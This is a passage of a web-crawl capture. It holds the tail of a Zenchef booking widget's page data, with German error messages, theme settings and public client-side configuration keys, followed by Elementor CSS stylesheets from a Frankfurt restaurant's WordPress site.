[THREE_DS_NOT_AUTHENTICATED]":"Die 3D Secure-Authentifizierung war nicht erfolgreich. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [TRANSACTION_NOT_PERMITTED]":"Ihre Bank erlaubt diese Art von Transaktion nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [UNKNOWN]":"Ihre Zahlung konnte nicht abgeschlossen werden. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [WITHDRAWAL_AMOUNT_EXCEEDED]":"Der Transaktionsbetrag war höher als der für Ihre Karte zulässige Abhebungsbetrag. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [WITHDRAWAL_COUNT_EXCEEDED]":"Sie haben die Anzahl der Abhebungen überschritten, die für dieses Zahlungsmittel erlaubt sind.","Invalid charge [Your card has insufficient funds":{"]":"Ihre Karte ist nicht ausreichend gedeckt."},"Invalid charge [Your card was declined":{"]":"Ihre Karte wurde abgelehnt."},"invalid_auto_assignment":"Eine Buchung wurde aufgrund fehlender kompatibler Tische nicht zugewiesen","in_array":"Der gewählte Wert für {{attribute}} kommt nicht in {{other}} vor.","ip":"{{attribute}} muss eine gültige IP-Adresse sein.","ipv4":"{{attribute}} muss eine gültige IPv4-Adresse sein.","ipv6":"{{attribute}} muss eine gültige IPv6-Adresse sein.","json":"{{attribute}} muss ein gültiger JSON-String sein.","lt":{"array":"{{attribute}} muss kleiner {{value}} Elemente haben.","file":"{{attribute}} muss kleiner {{value}} Kilobytes groß sein.","numeric":"{{attribute}} muss kleiner {{value}} sein.","string":"{{attribute}} muss kleiner {{value}} Zeichen lang sein."},"lte":{"array":"{{attribute}} muss kleiner oder gleich {{value}} Elemente haben.","file":"{{attribute}} muss kleiner oder gleich {{value}} Kilobytes sein.","numeric":"{{attribute}} muss kleiner oder gleich {{value}} sein.","string":"{{attribute}} muss kleiner oder gleich {{value}} Zeichen lang sein."},"ltesum":"{{attribute}} muss kleiner oder gleich {{value}} sein.","luhn_sum":"Die {{attribute}} ist ungültig.","max":{"array":"{{attribute}} darf nicht mehr als {{max}} Elemente haben.","file":"{{attribute}} darf maximal {{max}} Kilobytes groß sein.","numeric":"{{attribute}} darf maximal {{max}} sein.","string":"{{attribute}} darf maximal {{max}} Zeichen haben."},"mbb_voucher":"Die Gutschein- oder Geschenkkartennummer ist falsch","mimes":"{{attribute}} muss den Dateityp {{values}} haben.","mimetypes":"{{attribute}} muss den Dateityp {{values}} haben.","min":{"array":"{{attribute}} muss mindestens {{min}} Elemente haben.","file":"{{attribute}} muss mindestens {{min}} Kilobytes groß sein.","numeric":"{{attribute}} muss mindestens {{min}} sein.","string":"{{attribute}} muss mindestens {{min}} Zeichen lang sein."},"network error":"Ihr Vorgang war aufgrund einer Unterbrechung in Ihrem Netzwerk nicht erfolgreich. Bitte versuchen Sie es erneut.","new_time_proposal_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","No more place with a gift code on this service":"Keine Reservierungen mehr möglich mit einem Geschenkcode für diesen Dienst","No place for this booking at this time":"Wir konnten zu diesem Zeitpunkt keinen Platz für diese Buchung finden","No place for this command at this time":"Wir konnten keinen Platz für diesen Auftrag zu dieser Abholzeit finden","notice":{"company":"Unternehmen","host":"Website-Hosting","mediator":"Kontakt zum Vermittler","rcs":"SCR"},"not_in":"Der gewählte Wert für {{attribute}} ist ungültig.","not_regex":"{{attribute}} hat ein ungültiges Format.","numeric":"{{attribute}} muss eine Zahl sein.","open_bookings_max":"Der Wert des Felds \"Beschränken Sie die Buchung im Voraus\" sind, darf 24 Monate nicht überschreiten","open_commands_max":"Der Wert des Felds \"Beschränken Sie die Bestellung im Voraus\" sind, darf 24 Monate nicht überschreiten","password_complexity":"Das Passwort muss mindestens 7 Zeichen lang sein und mindestens einen Kleinbuchstaben, eine Zahl und ein Sonderzeichen oder einen Großbuchstaben enthalten.","phone_number":"Die {{attribute}} ist ungültig.","present":"{{attribute}} muss vorhanden sein.","reconfirmation_ask_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","regex":"{{attribute}} Format ist ungültig.","required":"{{attribute}} muss ausgefüllt sein.","required_if":"{{attribute}} muss ausgefüllt sein, wenn {{other}} {{value}} ist.","required_keys":"Das {{attribute}} Feld benötigt mindestens die(sen) Schlüssel {{keys}}","required_unless":"{{attribute}} muss ausgefüllt sein, wenn {{other}} nicht {{values}} ist.","required_with":"{{attribute}} muss angegeben werden, wenn {{values}} ausgefüllt wurde.","required_without":"{{attribute}} muss angegeben werden, wenn {{values}} nicht ausgefüllt wurde.","required_without_all":"{{attribute}} muss angegeben werden, wenn keines der Felder {{values}} ausgefüllt wurde.","required_with_all":"{{attribute}} muss angegeben werden, wenn {{values}} ausgefüllt wurde.","same":"{{attribute}} und {{other}} müssen übereinstimmen.","sending_date":"SMS nur 08–20 Uhr, Montag–Samstag erlaubt.","sending_date_past":"Das Versanddatum darf nicht in der Vergangenheit liegen.","siren":"Die {{attribute}} ist ungültig.","siret":"Die {{attribute}} ist ungültig.","size":{"array":"{{attribute}} muss genau {{size}} Elemente haben.","file":"{{attribute}} muss {{size}} Kilobyte groß sein.","numeric":"{{attribute}} muss gleich {{size}} sein.","string":"{{attribute}} muss {{size}} Zeichen lang sein."},"standard_ask_before_max":"Der Zeitraum, bis zu dem die Rückbestätigungsanforderung für den automatischen \"Standard\" -Modus gesendet werden muss, darf 24 Monate nicht überschreiten","starts_with":"The {{attribute}} must start with one of the following: {{values}}","string":"{{attribute}} muss ein String sein.","sumgte":"{{attribute}} muss größer oder gleich {{value}} sein.","table_combination_min_array":"Eine Tabellengruppe muss mindestens zwei Elemente enthalten","timezone":"{{attribute}} muss eine gültige Zeitzone sein.","unique":"{{attribute}} ist schon vergeben.","unique_array":"Das Feld {{attribute}} hat doppelte Werte für Schlüssel {{keys}}.","uploaded":"{{attribute}} konnte nicht hochgeladen werden.","url":"{{attribute}} muss eine URL sein.","uuid":"{{attribute}} muss ein UUID sein.","vip":"Das VIP-Feld ist falsch","virtual_menu_ask_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","virtual_menu_ask_no_menu":"Dieser Verschiebung ist kein digitales Menü zugeordnet","voucher":{"code":{"input":{"error":{"already-allowed":"Nur ein Geschenkgutschein ist bei der Reservierung erlaubt","already-used":"Der Geschenkgutscheincode wurde bereits angewendet","not-valid":"Der Gutscheincode ist ungültig","period-invalid":"Ihr Geschenkgutschein ist am {{valid_until, datetime}} abgelaufen."}}},"partner_generic_error":"Die Gutschein- oder Geschenkkartennummer ist falsch"},"voucher_import_in_progress":"Gutscheine werden importiert. Sie können für ein paar Minuten nicht darauf zugreifen","weekdays_missing":"Sie müssen mindestens einen Tag ausgewählt haben, um Ihren Dienst zu speichern.","words":{"max":"Es sind nur 3 Plätze erlaubt"},"You cannot update this SetupIntent because it has been canceled.":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."}}}},"isServer":true,"query":{"sdk":"1","withCloseButton":"1","rid":"368897","showCollapsed":"1","iframePosition":"right"},"theme":{"breakpoints":[400,1200,1400],"paddings":[0,"5px","10px","15px","20px"],"space":[0,"5px","10px","15px","20px"],"maxWidths":["none",298,400,598,700],"borders":{"borderRight":{"grey":"1px solid #d5d6d7"},"red":"1px solid red","blue":"1px solid blue","transparent":"1px solid transparent","grey":["1px solid #d5d6d7","1px solid #56595f","1px solid #d5d6d7","1px solid #dbd9da"],"primary":"1px solid #d6b369","dashedPrimary":"1px dashed #d6b369"},"colors":{"primary":"#d6b369","blue":{"default":"#4980CC","light":"#4366b0","veryLight":"rgba(73,128,204,0.1)","dark":"#265089","slightlyDark":"rgba(38,80,137,0.1)"},"green":{"default":"#58BE9f","veryLight":"rgba(88,190,159,0.1)"},"red":{"default":"#eb5160","veryLight":"rgba(235,81,96,0.1)"},"yellow":{"default":"#f7b60e","veryLight":"rgba(247,182,14,0.1)"},"orange":{"default":"#f59e64"},"grey":{"default":"#a5a6ad","cool":"#cdced1","light":"#dddddf","lighter":"#f3f3f3","veryLight":"#f7f7f7","dark":"#a5a6ad","separator":"#e9eaeb"},"white":{"default":"#ffffff","cool":"#F0F0F1","light":"#F6F7F7"},"black":{"default":"#282b38","cool":"#282b38","light":"#696B74","veryLight":"#646060"},"dayAvailabilities":{"full":"#abacaf","unavailable":"#abacaf","withMenu":"rgba(214,179,105,0.6)"},"label":{"grey":["#808387"],"black":["#2c3037"]},"primaryDark":"#cb9f41","primaryDarker":"#aa832f"},"fontSizes":{"xxs":"0.77em","xs":"0.85em","s":"0.92em","sm":"0.93em","m":"1em","l":"1.23em","xl":"1.38em","xxl":"1.62em","xxxl":"1.85em"},"top":{"xxs":"0.77em","xs":"0.85em","s":"2.1em","m":"1em","l":"1.23em","xl":"1.38em","xxl":"1.62em","xxxl":"1.85em"},"radii":[0,8,12,16,30],"heights":[0,20,35,45,65,70],"minHeights":[0,20,35,45,65,70],"fontSize":[10,12,14,16],"fontWeights":{"0":400,"1":500,"2":700,"400":400,"500":500,"700":700},"borderWidths":[0,"1px"],"buttons":{"primary":{"backgroundColor":"#d6b369","color":"white",":hover":{"backgroundColor":{"default":"#eb5160","veryLight":"rgba(235,81,96,0.1)"}}}},"shadows":["0 2px 4px 0 rgba(0, 0, 0, 0.05)","0 2px 4px 0 rgba(0, 0, 0, 0.1);","0 0 8px 0 rgba(255, 255, 255, 0.15)","0 2px 4px 0 rgba(214,179,105,0.5)","0 4px 8px 0 rgba(0, 0, 0, 0.1)","0 4px 16px 0 rgba(0, 0, 0, 0.2)","0 0 6px rgba(0, 0, 0, 0.1)","0 2px 4px rgba(214,179,105,0.3)","0 0 0 0.2rem rgba(214,179,105,0.3)"]}},"page":"/results","query":{"sdk":"1","withCloseButton":"1","rid":"368897","showCollapsed":"1","iframePosition":"right"},"buildId":"9ebf10a0-2afe-435f-b4cc-a77a228a0dcb","runtimeConfig":{"PORT":"3000","ENVIRONMENT":"production","BOOKINGS_DOMAIN":"bookings.zenchef.com","MIDDLEWARE_URL":"https://bookings-middleware.zenchef.com","MIDDLEWARE_INTERNAL_URL":"http://middleware-int.zenchef.io","ZENCHEF_APP_URL":"https://app.zenchef.com","COOKIE_DOMAIN":".zenchef.com","STRIPE_PUBLISHABLE_KEY":"pk_live_8BFQO1nTxxW8FmPh91Q203QL","STRIPE_TEST_PUBLISHABLE_KEY":"pk_test_3tFbYbJJZaHy4PjayomPHiZ9","BUGSNAG_API_KEY":"cc2f5b0c48e3b1825b09dcdbc64da28e","HOTJAR_SITE_ID":"3217500","HOTJAR_SITE_VERSION":"6","GOOGLE_TAG_MANAGER_ID":"GTM-MZSVMRV","ADYEN_ENV":"live","ADYEN_TEST_ENV":"test","ADYEN_PUBLIC_KEY":"live_4RX3CJKXCJAF5OQ2YTFY7G74CIXUERQB","ADYEN_TEST_PUBLIC_KEY":"test_5A36QEQKWBGDDIRDK5QGBE55EU2YSNVA","SHOP_URL":"https://shop.zenchef.com","SHOP_URL_TEST_RESTAURANT":"https://shop.dev.zenchef.io","PUBLIC_PAGES_URL":"https://public.zenchef.com","PUBLIC_UNLEASH_ENABLED":"true","PUBLIC_UNLEASH_URL":"https://unleash.zenchef.com/api/frontend","PUBLIC_UNLEASH_API_KEY":"default:production.24e38fcc6ae8d9204fc4803eecd5d09a9a94fcef85c789b4cd15e050","AWS_WAF_CAPTCHA_API_KEY":"kjg2ePEN8cE274h7/3tHeMJIAX6cxLlFBIBrijoGH0kBY/eylw+sWtkiqwQ0hcOOAsoUHZJQQSFZLGJdkncmC2+jrdnaM+15ZykiyW1LOmjrjzm1JVFRF/CF0oBKcB3IaxOKFkVlywSwHe9bgqMNoHHBEUfRq39hzpQ9+RSWdlW7Ba56mywfdbRYTUg3h/FpwjcL+3zIRO/RrwFLGydUVgtoM42gNTdG92Z+K+tXVX6nYf5ZAa72RCPYYcPyPJ8/RQyVTcGJQi7ddAUVGkTMaJImEcIgzM8t509j4SaOsc/ENeI6QkTbIsogurOVy0oO0DTKBh1WCL9hbBmKXh3QyO16kknN1yDa9YqAgiUfeKxxaO/KYJ74CPKH7+uwI0Zs94to5jBN+KrT7Iij9FyUDi7df7GVvwGjYgy7BL0GTgKvx97QzFLw7VeoFGf/6FS9ACPRT3qB1VOQ/2X8VDu6qTFSxjNqT1OZCng4KfBsDAWEy3JGygAJ1pl9SeMxRqJq6NoaF6zZGxLsUbZFNF95Bokbv8IrZ7LLyRZXaFmebxxNfNTbB+ElVfdo4lMBC98KOqHyFKd2ZH33sNHrhriCzkl0hGY8cGyh8xyIhyapSyvBitqD7nVPG28e/KdXez5KUx1fHmHKKxq3SyaXEphUeBOjqN58Ly+ci3/WFw9wD9s=_1_1"},"isFallback":false,"isExperimentalCompile":false,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-54.css
body_size: 4780
content:
.elementor-54 .elementor-element.elementor-element-ae8c012 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-ae8c012{padding:30px 0px 30px 0px;}.elementor-54 .elementor-element.elementor-element-a044641 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-54 .elementor-element.elementor-element-8caa290{width:auto;max-width:auto;text-align:start;}.elementor-54 .elementor-element.elementor-element-8caa290 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-54 .elementor-element.elementor-element-8caa290 img{width:300px;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-9241f57.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-9241f57.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-9241f57.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54 .elementor-element.elementor-element-9241f57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-0bf6340.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-54 .elementor-element.elementor-element-97fbd03{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:24px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-54 .elementor-element.elementor-element-97fbd03 .elementor-widget-container{text-align:center;}.elementor-54 .elementor-element.elementor-element-97fbd03 .elementor-social-icon{background-color:#02010100;}.elementor-54 .elementor-element.elementor-element-97fbd03 .elementor-social-icon i{color:var( --e-global-color-a796fd7 );}.elementor-54 .elementor-element.elementor-element-97fbd03 .elementor-social-icon svg{fill:var( --e-global-color-a796fd7 );}.elementor-54 .elementor-element.elementor-element-1eb4cd0{width:auto;max-width:auto;}.elementor-54 .elementor-element.elementor-element-1eb4cd0 > .elementor-widget-container{margin:3px 0px 0px 20px;}.elementor-54 .elementor-element.elementor-element-1eb4cd0 .elementor-icon-wrapper{text-align:center;}.elementor-54 .elementor-element.elementor-element-1eb4cd0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-1eb4cd0.elementor-view-framed .elementor-icon, .elementor-54 .elementor-element.elementor-element-1eb4cd0.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-1eb4cd0.elementor-view-framed .elementor-icon, .elementor-54 .elementor-element.elementor-element-1eb4cd0.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-1eb4cd0 .elementor-icon{font-size:18px;}.elementor-54 .elementor-element.elementor-element-1eb4cd0 .elementor-icon svg{height:18px;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-ae8c012{padding:30px 40px 30px 40px;}.elementor-54 .elementor-element.elementor-element-97fbd03{--icon-size:24px;}.elementor-54 .elementor-element.elementor-element-1eb4cd0 > .elementor-widget-container{margin:08px 0px 0px 20px;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-ae8c012{padding:20px 20px 20px 20px;}.elementor-54 .elementor-element.elementor-element-a044641{width:40%;}.elementor-54 .elementor-element.elementor-element-a044641 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-54 .elementor-element.elementor-element-8caa290 img{width:120px;}.elementor-54 .elementor-element.elementor-element-9241f57{width:30%;}.elementor-54 .elementor-element.elementor-element-9241f57 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-54 .elementor-element.elementor-element-0bf6340{width:60%;}.elementor-54 .elementor-element.elementor-element-97fbd03 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-1eb4cd0 > .elementor-widget-container{margin:8px 20px 0px 20px;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-a044641{width:27%;}.elementor-54 .elementor-element.elementor-element-9241f57{width:58%;}.elementor-54 .elementor-element.elementor-element-0bf6340{width:14.276%;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-a044641{width:50%;}.elementor-54 .elementor-element.elementor-element-9241f57{width:45%;}.elementor-54 .elementor-element.elementor-element-0bf6340{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-4671.css
body_size: 3201
content:
.elementor-4671 .elementor-element.elementor-element-ae8c012 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4671 .elementor-element.elementor-element-ae8c012:not(.elementor-motion-effects-element-type-background), .elementor-4671 .elementor-element.elementor-element-ae8c012 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #00000000 100%);}.elementor-4671 .elementor-element.elementor-element-ae8c012{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 50px 0px;}.elementor-4671 .elementor-element.elementor-element-ae8c012 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4671 .elementor-element.elementor-element-a044641 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4671 .elementor-element.elementor-element-8caa290{width:auto;max-width:auto;text-align:start;}.elementor-4671 .elementor-element.elementor-element-8caa290 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-4671 .elementor-element.elementor-element-8caa290 img{width:300px;}.elementor-bc-flex-widget .elementor-4671 .elementor-element.elementor-element-9241f57.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4671 .elementor-element.elementor-element-9241f57.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4671 .elementor-element.elementor-element-9241f57.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4671 .elementor-element.elementor-element-9241f57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4671 .elementor-element.elementor-element-98ae411.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-4671 .elementor-element.elementor-element-ae8c012{padding:30px 40px 30px 40px;}}@media(max-width:767px){.elementor-4671 .elementor-element.elementor-element-ae8c012{padding:20px 20px 20px 20px;}.elementor-4671 .elementor-element.elementor-element-a044641{width:40%;}.elementor-4671 .elementor-element.elementor-element-a044641 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4671 .elementor-element.elementor-element-8caa290 img{width:120px;}.elementor-4671 .elementor-element.elementor-element-9241f57{width:30%;}.elementor-4671 .elementor-element.elementor-element-9241f57 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4671 .elementor-element.elementor-element-98ae411{width:60%;}}@media(min-width:768px){.elementor-4671 .elementor-element.elementor-element-a044641{width:27.279%;}.elementor-4671 .elementor-element.elementor-element-9241f57{width:55.035%;}.elementor-4671 .elementor-element.elementor-element-98ae411{width:17.018%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4671 .elementor-element.elementor-element-a044641{width:50%;}.elementor-4671 .elementor-element.elementor-element-98ae411{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-74.css
body_size: 5987
content:
.elementor-74 .elementor-element.elementor-element-fbf52c2:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-fbf52c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-74 .elementor-element.elementor-element-fbf52c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:100px;}.elementor-74 .elementor-element.elementor-element-fbf52c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-bbe487f img{width:320px;}.elementor-bc-flex-widget .elementor-74 .elementor-element.elementor-element-f2bd5a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-74 .elementor-element.elementor-element-f2bd5a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-f2bd5a9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-74 .elementor-element.elementor-element-f2bd5a9 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#CA9C5E;padding:40px 0px 40px 0px;}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-74 .elementor-element.elementor-element-f115046{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-item > a{font-family:"reforma_2018negra", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1.8px;}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-f115046 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CA9C5E;}.elementor-bc-flex-widget .elementor-74 .elementor-element.elementor-element-f91cfa9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-74 .elementor-element.elementor-element-f91cfa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-f91cfa9 > .elementor-element-populated{padding:0px 60px 0px 60px;}.elementor-74 .elementor-element.elementor-element-c9c550b > .elementor-container{max-width:500px;}.elementor-74 .elementor-element.elementor-element-ba46177{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:32px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-74 .elementor-element.elementor-element-ba46177 .elementor-widget-container{text-align:center;}.elementor-74 .elementor-element.elementor-element-ba46177 .elementor-social-icon{background-color:#02010100;}.elementor-74 .elementor-element.elementor-element-ba46177 .elementor-social-icon i{color:var( --e-global-color-a796fd7 );}.elementor-74 .elementor-element.elementor-element-ba46177 .elementor-social-icon svg{fill:var( --e-global-color-a796fd7 );}.elementor-74 .elementor-element.elementor-element-11dd634 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-11dd634 .elementor-heading-title{font-family:"reforma_2018blanca", Sans-serif;font-size:12px;font-weight:500;color:#FFFFFF;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-532b40e{width:73.923%;}.elementor-74 .elementor-element.elementor-element-81c7223{width:26.074%;}}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-fbf52c2{margin-top:40px;margin-bottom:60px;}.elementor-74 .elementor-element.elementor-element-bbe487f img{width:160px;}.elementor-74 .elementor-element.elementor-element-f91cfa9 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-74 .elementor-element.elementor-element-11dd634 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-11dd634{text-align:start;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-f2bd5a9 > .elementor-element-populated{border-width:1px 0px 1px 0px;margin:40px 20px 40px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-74 .elementor-element.elementor-element-f91cfa9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-74 .elementor-element.elementor-element-ba46177 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-11dd634{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-3790.css
body_size: 1887
content:
.elementor-kit-3790{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-a796fd7:#CA9C5E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-5953ff5-font-family:"Proxima Nova Bold";--e-global-typography-5953ff5-font-size:28px;--e-global-typography-5953ff5-font-weight:600;--e-global-typography-5953ff5-text-transform:uppercase;--e-global-typography-5953ff5-font-style:normal;--e-global-typography-7c58527-font-family:"Proxima Nova Bold";--e-global-typography-7c58527-font-size:20px;--e-global-typography-f52afdd-font-family:"Proxima Nova";--e-global-typography-f52afdd-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3790{--e-global-typography-5953ff5-font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3790{--e-global-typography-5953ff5-font-size:26px;--e-global-typography-7c58527-font-size:18px;--e-global-typography-f52afdd-font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}